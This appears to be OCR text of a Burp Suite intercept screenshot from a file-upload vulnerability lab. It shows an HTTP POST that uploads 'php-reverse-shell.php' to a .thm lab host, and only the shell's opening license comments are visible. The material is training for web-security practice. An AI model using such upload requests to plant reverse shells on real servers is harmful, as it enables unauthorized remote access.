 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://java.uploadvulns.thm:80 [10.10.99.133]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /?submit=success HTTP/1.1
2 Host: java.uploadvulns.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------294986738212104371876227199
8 Content-Length: 5804
9 Origin: http://java.uploadvulns.thm
10 Connection: close
11 Referer: http://java.uploadvulns.thm/?submit=success
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------294986738212104371876227199
15 Content-Disposition: form-data; name="fileToUpload"; filename="php-reverse-shell.php"
16 Content-Type: application/x-httpd-php
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.  Users take full responsibility
23 // for any actions performed using this tool.  The author accepts no liability
24 // for damage caused by this tool.  If these terms are not acceptable to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //